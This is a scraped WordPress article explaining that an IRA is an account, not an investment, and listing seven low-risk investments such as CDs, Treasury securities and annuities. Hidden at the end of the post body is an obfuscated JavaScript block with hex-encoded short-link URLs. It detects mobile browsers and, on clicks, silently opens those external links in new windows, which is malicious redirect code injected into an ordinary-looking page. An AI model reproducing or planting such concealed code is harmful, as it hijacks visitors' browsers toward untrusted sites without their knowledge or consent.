<div id="post-1287" class="post-1287 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-best-ira-savings-account tag-best-ira-savings-accounts tag-best-savings-account-interest-rates tag-checking-account-saving-account tag-finance tag-grow-your-savings-account tag-ira-account tag-ira-saving-account-online tag-ira-savings-account tag-ira-savings-accounts tag-new-savings-account tag-no-bank-account tag-open-ira-account-online tag-open-ira-accounts tag-personal-finance tag-savings-account tag-savings-account-rates tag-the-difference-between-a-regular-savings-account-and-an-ira-savings-account">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">The Best IRA Savings Account Rates</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="724" height="345" src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-IRA-Savings-Account-Rates-Featured.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-IRA-Savings-Account-Rates-Featured.jpg 724w, https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-IRA-Savings-Account-Rates-Featured-300x143.jpg 300w" sizes="(max-width: 724px) 100vw, 724px" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://fastquickanswer.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="font-weight: 400; color: #000000;">IRA savings accounts offer a means of saving for retirement without having your funds locked up for a particular period of time. The best IRA savings account aims to offer low fees and excellent investing options over a long-term period. </span></p>
<p><span style="font-weight: 400; color: #000000;">Several people misunderstand how an IRA investment works. Many people want to know where can find the best IRA rate out there. But, there is no such thing as an IRA rate. Really, there’s no such thing as an IRA rate. It’s a term which is often misunderstood.</span></p>
<p><span style="font-weight: 400; color: #000000;">An IRA (Individual Retirement Account), is just that &#8211; an account. It isn’t an investment. Think of it like a bucket. For instance, if someone was holding a bucket, and he or she asked you to tell him or her how much it weighed. For you to answer that you would have to know what was in the bucket; water, air, bricks, or sand. If you want to determine what an IRA rate will be, you have to choose what kind of investments will be linked to that IRA.</span></p>
<h4><span style="color: #000000;"><b>Best IRA Savings Account: Determining The Rate Of Return</b></span></h4>
<p><span style="font-weight: 400; color: #000000;">To estimate the return rate your IRA may earn, you need to look at the performance of various underlying investments. For instance:</span></p>
<ol>
<li><span style="font-weight: 400; color: #000000;"> An IRA can invest in the fixed annuity, in which, you would go for the best rates of fixed annuity.</span></li>
<li><span style="font-weight: 400; color: #000000;">It can own certificates of deposit (CDs) whereby you would go for the best CD rates.</span></li>
<li><span style="font-weight: 400; color: #000000;"> An IRA can own government bonds, or treasury securities, in which case an IRA rate will be a combination of interest rates paid by the underlying bonds which it owns.</span></li>
<li><span style="font-weight: 400; color: #000000;">Your IRA savings account can also own individual stocks, and if structured well, an IRA can even own real estates, as well as just about any other kind of investment you may think of.</span></li>
<li><span style="font-weight: 400; color: #000000;"> An IRA can own mutual funds, where you would have to choose whether to own bond, balanced mutual funds or stock and look at their performance history to know their previous rate of return. And of course, the return of previous years doesn’t mean that it’s what it’ll earn this year.</span></li>
</ol>
<p><span style="font-weight: 400; color: #000000;">Before you look for the best IRA rate, always remember that the term IRA is only a title which describes the tax treatment which applies to the investments within that IRA.</span></p>
<p><span style="font-weight: 400; color: #000000;">To choose the best IRA rates; first, you need to choose how much investment risk you’re comfortable taking. Several investment options which have the capacity to pay a higher rate of return over the long term provide less stability over a short term. </span></p>
<p><span style="font-weight: 400; color: #000000;">Once you&#8217;ve selected the investments you want your IRA to hold, you can look at their performance history.  This investment would only be referred to as a &#8220;rate&#8221; if it was interest-paying such as a bond, fixed annuity, or CD.</span></p>
<h4><span style="color: #000000;"><b>What to Watch Out For<del></del></b></span></h4>
<p><span style="font-weight: 400; color: #000000;">If a particular investment company seems to be providing a much higher rate than you can get anywhere else, you should be cautious. No one ever gives money away for free. High returns with low risk do not exist. </span></p>
<p><span style="font-weight: 400; color: #000000;">Don&#8217;t always trust ads that promise a high-interest rate, mostly some scrutiny will show you it&#8217;s not as good as it might seem! Make sure you question everything about the advertised rates! </span></p>
<p><span style="font-weight: 400; color: #000000;">Usually, these advertisements are sponsored by companies which get a commission to sell their investment products to you. If something seems too good to be true, have someone independent assist you in evaluating the investment before you decide to purchase. We have seen a lot of people lose a lot of cash, all in the hopes of earning a little higher rate of return.</span></p>
<div id="attachment_2249" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2249" decoding="async" loading="lazy" class="wp-image-2249 size-full" src="http://getquickanswers.com/wp-content/uploads/2016/09/The-Best-IRA-Savings-Account-Rates-1.jpg" alt="Best IRA Savings Account" width="700" height="466" /><p id="caption-attachment-2249" class="wp-caption-text"><span style="color: #000000;">Source: <a style="color: #000000;" href="https://pixabay.com/en/coins-currency-investment-insurance-1523383/" target="_blank">pixabay.com</a></span></p></div>
<h4><span style="color: #000000;"><b>Where to Find Low-Risk Investments </b></span></h4>
<p><span style="font-weight: 400; color: #000000;">All investments have a risk; even a low-risk savings account at your bank. Everyone wants the best IRA savings account. The challenge is to identify an investment which is paying you a good return for the risk you’re taking.</span></p>
<p><span style="font-weight: 400; color: #000000;">Here are 7 low-risk investments, and some things to consider if you&#8217;re choosing them.</span></p>
<p><span style="color: #000000;"><b>1. Certificates of Deposit (CDs)</b><span style="font-weight: 400;"> &#8211; Banks often issue certificates of the deposit which guarantee you a particular interest rate over a particular term, like six months, 1 or 5 years.</span> If you withdraw the cash before the end of the period, a penalty may apply. Like savings accounts, Certificates of Deposits are a low risk too. CDs can be a perfect place to park cash for a purchase you know you’ll want to make at a particular time in the future.</span></p>
<p><span style="color: #000000;"><b>2. Bank Savings</b><span style="font-weight: 400;"> &#8211; A savings account at your credit union or bank is low risk. Your account value isn’t going to fluctuate. Yet you can lose cash in a steady and slow way, like erosion. If your savings account pays you 1%, and inflation is 3%, you’re losing 2% a year in purchasing power. The bank saving accounts are the greatest choice when you want access to your cash at any time.</span></span></p>
<p><span style="color: #000000;"><b>3. Treasury Securities</b><span style="font-weight: 400;"> &#8211; The United States Government issues several kinds of securities, all regarded as low-risk investments. There are I Bonds, EE Bonds, TIPS, Treasury Bills, Treasury Bonds, and the Treasury Notes. </span></span></p>
<p><span style="font-weight: 400; color: #000000;">You purchase these kinds of investments electronically from the United States Treasury through your online account. </span></p>
<p><span style="color: #000000;"><b>4. Stable Value Funds</b><span style="font-weight: 400;"> &#8211; It is a perfect investment option which is available in many (but not all) 401(k) plans. It’s a low-risk investment with the objective of preserving your principal, offering liquidity so you can transfer out of it at any time, and attaining returns comparable to the short and intermediate term bonds but with minimal volatility (less up and down fluctuations). Many near retirees need to consider stable value as an essential part of their portfolio within the 401k plan. </span></span></p>
<p><span style="color: #000000;"><b>5. Money-Market Accounts</b><span style="font-weight: 400;"> &#8211; Your bank may provide a money-market account that may pay a slightly higher interest rate than the standard savings account. Your bank may ask you to keep a low balance in your account to qualify for a higher interest rate. The money-market accounts are a bit different than the money-market funds.</span></span></p>
<p><span style="color: #000000;"><b>6. Immediate Annuities</b><span style="font-weight: 400;"> &#8211; This guarantees you a specific monthly income amount. Just as with the fixed annuity, the guarantee is only as good as the insurance firm issuing it. </span>The cash in an annuity is exposed to some risk if an insurance firm goes out of the business. If you’re under the state guaranty limits, your cash needs to be protected too. If you&#8217;re older and also hoping for income for the rest of your life, immediate annuities are a perfect choice.</span></p>
<p><span style="color: #000000;"><b>7. Fixed Annuities</b><span style="font-weight: 400;"> &#8211; Insurance companies issue these. They’re low-risk investments since the insurance firm contractually accepts to pay you the fixed interest rate. A fixed annuity is similar to a CD except the interest accrued is tax-deferred. </span></span></p>
<p><span style="font-weight: 400; color: #000000;">Unlike a CD you will pay a penalty tax if you withdraw the accrued interest before you to reach 59. The interest rate guarantee is only as good as the insurance firm issuing it. If your insurance firm goes out of business your cash in an annuity is exposed to some risk. </span></p>
<p><span style="font-weight: 400; color: #000000;">Your cash should still be protected if you’re under the state guarantee limits. These accounts are a perfect choice if you’re in a high tax bracket, want your cash to be safe, and will not need to use it until 59 or later. Go check out if you can find the best IRA savings account for you.</span></p>
<p style="text-align: left;"><span style="color: #000000;"><em>Featured Image Source: <a style="color: #000000;" href="https://pixabay.com/en/euro-seem-money-finance-piggy-bank-870757/" target="_blank">pixabay.com</a></em></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 5, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
												
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.217.182.115";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.217.182.115";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769172082.614 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/23164874169736c7295d219.08487272.tmp -->

--- FILE ---
content_type: text/css
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/res/resultitem.css
body_size: -9
content:
div.internal-links ul li div.internal-img {
	float:left;
	padding:4px 20px 6px 0px;
	text-align:center;
	color:#888;
	font-size:20px;
	padding-bottom:10px;
}

div.internal-links ul li.top_li div.internal-img {
	padding-bottom:6px;
}

div.internal-links ul li div.blog-post-title-search header.entry-header span {
	/*pointer-events: none;
	cursor:default;
	text-decoration: underline;*/
	font-size: 24px;
	font-weight: 700 !important;
	line-height: 22px;
	color: #222;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span {
	font-size: 14px;
	font-family: Arial,sans-serif !important;
	color: #636363;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span.entry-summary-link {
	font-size: 12px;
	/* font-weight: bold !important;
	line-height: 22px; */
	color: #636363;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
	text-decoration: underline;
}
div.internal-links ul li div.blog-post-title-search div.entry-date {
        font-size: 12px;
}
